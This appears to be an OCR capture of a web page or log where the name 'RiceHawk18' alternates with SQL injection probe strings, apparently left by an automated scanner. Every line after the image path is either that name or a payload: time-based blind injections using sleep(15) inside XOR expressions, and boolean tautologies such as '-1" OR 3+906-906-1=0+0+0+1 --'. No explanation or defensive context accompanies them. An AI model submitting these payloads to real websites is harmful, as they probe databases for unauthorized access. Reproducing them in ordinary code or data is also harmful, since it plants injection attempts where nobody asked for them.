
+"*/
RiceHawk18
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
RiceHawk18
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
RiceHawk18
if(now()=sysdate(),sleep(15),0)
RiceHawk18
-1" OR 3+906-906-1=0+0+0+1 --
RiceHawk18
-1" OR 2+906-906-1=0+0+0+1 --
RiceHawk18
-1' OR 3+316-316-1=0+0+0+1 or '8BoDIAd6'='